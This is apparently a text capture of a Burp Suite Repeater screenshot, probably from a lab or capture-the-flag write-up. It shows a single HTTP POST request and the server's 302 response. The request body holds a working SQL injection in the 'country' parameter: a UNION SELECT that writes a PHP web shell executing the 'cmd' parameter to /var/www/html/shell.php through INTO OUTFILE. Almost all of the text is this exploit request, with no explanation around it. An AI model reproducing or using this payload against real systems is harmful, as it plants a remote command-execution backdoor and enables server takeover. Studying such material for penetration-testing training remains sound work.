 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn JSON Web Tokens
1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n ☰
1 POST / HTTP/1.1
2 Host:
3 Content-Length: 130
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http:// /
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=shell&country=United+Kingdom' union select "<?php SYSTEM($_REQUEST['cmd']) ?>" INTO
OUTFILE '/var/www/html/shell.php'-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Thu, 30 Mar 2023 07:12:02 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=2591c98b70119fe624898b1e424b5e91
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11